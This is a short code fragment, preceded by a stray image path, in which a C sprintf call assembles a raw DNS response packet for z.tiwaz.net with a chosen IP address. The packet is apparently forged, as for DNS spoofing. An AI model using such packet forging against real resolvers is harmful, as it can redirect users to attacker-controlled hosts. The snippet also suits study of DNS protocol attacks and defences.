 payload_s = sprintf(payload, "%c%s%c%s%c%s%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c
%c%c%c%c%c%c%c%c%c%s%c%s%c%s%c%s%c", 0x01, "z", 0x05, "tiwaz", 0x03,"net", 0x00, 0x00,
0x01, 0x00, 0x01,
0xc0,0x0c,0x00,0x01,0x00,0x01,0x00,0x00,0x00,0x98,0x00,0x04,first,second,
third,fourth,
0xc0,0x0e,0x00,0x02,0x00,0x01,0x00,0x00,0x00,0x0c,0x00,0x26,0x03,"127",
0x01,"0",0x01,"0",0x01,"1",0x00);